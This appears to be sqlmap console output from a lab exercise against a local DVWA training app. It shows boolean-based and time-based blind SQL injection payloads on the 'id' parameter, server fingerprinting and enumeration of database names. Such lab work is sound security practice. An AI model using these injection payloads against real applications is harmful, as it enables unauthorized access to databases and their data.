 [05:28:08] [INFO] resuming back-end DBMS 'mysql'
[05:28:08] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 4281=4281 AND 'OVxo'='OVxo&Submit=Submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 7589 FROM (SELECT(SLEEP(5)))oQHz) AND 'ZkPw'='ZkPw&Submit=Submit
---
[05:28:08] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.65
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[05:28:08] [INFO] fetching database names
[05:28:08] [INFO] fetching number of databases
[05:28:08] [INFO] resumed: 2
[05:28:08] [INFO] resumed: information_schema
[05:28:08] [INFO] resumed: dvwa
available databases [2]:
[*] dvwa
[*] information_schema

[05:28:08] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/localhost'

[*] ending @ 05:28:08 /2025-10-13/